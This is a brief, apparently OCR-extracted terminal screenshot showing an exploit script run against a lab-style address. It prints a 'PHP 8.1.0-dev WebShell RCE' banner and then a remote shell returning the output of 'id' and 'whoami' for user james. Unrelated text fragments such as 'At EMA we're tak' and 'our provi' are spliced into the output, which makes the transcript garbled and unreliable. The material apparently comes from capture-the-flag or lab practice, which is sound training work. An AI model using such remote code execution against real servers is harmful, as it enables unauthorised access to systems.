 $./exploit.py -l http://10.10.10.242
[+] PHP 8.1.0-dev WebShell RCE by ColdFusionX
Target is running on PHP 8.1.0-dev
*Shoot your commands below*
At EMA we're tak
whole new level
[^] WebShell=- id
uid=1000(james) gid=1000(james) groups=1000(james)
Taking ca
[^] WebShell=- whoami
our provi
james
[^] WebShell=-